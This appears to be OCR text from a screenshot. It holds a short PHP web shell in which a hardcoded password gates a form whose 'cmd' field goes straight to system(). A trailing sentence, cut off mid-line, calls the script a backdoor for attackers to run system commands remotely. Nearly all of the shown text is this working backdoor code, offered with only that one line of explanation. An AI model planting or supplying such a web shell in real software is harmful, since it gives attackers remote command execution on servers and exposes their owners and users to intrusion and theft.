
<?php

    $password = "mysecretpassword";

    if($_POST['pass'] == $password) {

        system($_POST['cmd']);

    }

?>

<form method="POST">

    Password: <input type="text" name="pass">
<br>

    Command: <input type="text" name="cmd">
<br>

    <input type="submit" value="Execute">

This is a simple PHP script that acts as a backdoor
by allowing an attacker to execute system
commands remotely through a web interface. It